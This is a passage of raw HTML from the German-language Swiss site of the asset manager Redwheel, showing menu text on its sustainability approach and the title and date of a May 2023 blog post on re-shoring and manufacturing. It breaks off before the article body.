									<section class="elementor-section elementor-top-section elementor-element elementor-element-86ca5e8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="86ca5e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14f8e13" data-id="14f8e13" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fec33ed elementor-widget elementor-widget-heading" data-id="fec33ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Sustainability bei Redwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-b8669ca elementor-widget elementor-widget-text-editor" data-id="b8669ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Unser Nachhaltigkeitsansatz bei der Anlagetätigkeit beruht auf drei Säulen: einer soliden Unternehmensführung und einem strengen Richtlinien Regelwerk für alle Redwheel-Fonds, einer zentralisierten Stewardship-Expertise für unsere Anlageteams, von denen jedes sein eigenes individuelles Engagement für die Unternehmen, in die es investiert, durchführt, und Greenwheel, unserem hauseigenen Team von Experten für Nachhaltigkeitsresearch.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3700 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1872" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Stewardship</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3704" class="elementor elementor-3704">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-87c3b1b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="87c3b1b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f9ad60" data-id="3f9ad60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e73ca4b elementor-widget elementor-widget-heading" data-id="e73ca4b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Stewardship</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-68cd2d6 elementor-widget elementor-widget-text-editor" data-id="68cd2d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Die Abteilung ‚Stewardship and Regulatory Change‘ von Redwheel ist für die operative Unterstützung des Stewardship bei Redwheel zuständig.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3701 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1873" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Nachhaltigkeitsstrategie, Governance und Richtlinien</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3705" class="elementor elementor-3705">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-bcc78bb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bcc78bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2760c6" data-id="c2760c6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fed6a10 elementor-widget elementor-widget-heading" data-id="fed6a10" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Nachhaltigkeitsstrategie, Governance und Richtlinien</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-59ebacc elementor-widget elementor-widget-text-editor" data-id="59ebacc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="sc-gGBfsJ hREWMu sc-jbKcbu eMgFtE"><div class="sc-dNLxif bJpTLN"><div class="sc-bbmXgH sc-jnlKLf bFZQpP" data-testid="content"><p class="styles__Root-sc-15iyh5a-0 ezamoy sc-bwzfXH ilZGwB styles__Root-sc-1myek4t-0 llcYES">Das Team für Nachhaltigkeitsstrategie, Governance und Richtlinien berät und unterstützt Redwheel und seine Anlageteams bei der Integration von Nachhaltigkeitsaspekten in die Anlageprozesse und trägt dazu bei, dass sich Redwheel‘s Ansatz für verantwortungsbewusste Anlagen im Einklang mit den Kundenbedürfnissen und regulatorischen Anforderungen weiterentwickelt.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-custom-nav__item kurtosys-custom-nav__item-3702 menu-item-has-children kurtosys-custom-nav-mega-sub-position-top" role="menu"><a href="/ch/de/professional/sustainability/#kurtosys-tabs-control-1874" class="kurtosys-custom-nav__item-link menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-menu-link-text">Greenwheel</span></span><i class="kurtosys-dropdown-arrow  fa fa-arrow-right"></i></a><div class="kurtosys-custom-nav__mega-sub">		<div data-elementor-type="wp-post" data-elementor-id="3706" class="elementor elementor-3706">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-c366e4c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c366e4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd928db" data-id="bd928db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-026590f elementor-widget elementor-widget-heading" data-id="026590f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Greenwheel</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-50fac9d elementor-widget elementor-widget-text-editor" data-id="50fac9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Greenwheel ist der Partner für die Nachhaltigkeitsanalysen der Redwheel-Fonds ‘Sustainable, Transition und Enhanced Integration’. Greenwheel bietet Redwheel-Fondsmanagern in jeder Phase des Lebenszyklus nachhaltiger Produkte maßgeschneidertes Nachhaltigkeits-Research und Beratung auf thematischer und sektoraler Ebene, von der Fondsgestaltung bis hin zu Investment-Research und Engagement-Unterstützung, abhängig von den Bedürfnissen und Anforderungen des jeweiligen Teams. Das von den Fondsmanagern in Auftrag gegebene Modell gewährleistet, dass das Research auf das Anlageprodukt und das Kundenergebnis zugeschnitten ist</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></div>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div></li>
<li id="kurtosys-menu-item-2019" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-2019"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Governance</span></div></div></a></li>
<li id="kurtosys-menu-item-1674" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1674"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kontakt</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1MTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1685 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3575 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3535 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3576 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1687 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1717 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3577 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3578 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1693 kurtosys-nav__item" role="none"><a href="/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1936 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2018 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1686 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1685 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Über uns</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1692 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kompetenzen</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Kompetenzen">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3575 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3535 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3576 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1716 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1687 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1717 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3577 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3578 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/de/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1693 kurtosys-nav__item" role="none"><a href="/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1936 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3579 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Nachaltigkeit</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2018 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1686 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/de/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Kontakt</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="1517" class="elementor elementor-1517 elementor-location-single post-2777 insights type-insights status-publish has-post-thumbnail hentry insights-filter-author-james-johnstone insights-filter-content-type-blog insights-filter-capabilities-emerging-frontier-markets insight-capability-tag-emerging-and-frontier-markets insights-category-insights">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Changing of the Guard: Re-shoring to Drive a Manufacturing Resurgence</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/ch/de/professional/2023/05/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2023-05-04T11:23:05+00:00">4 Mai, 2023 | 11:23am</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
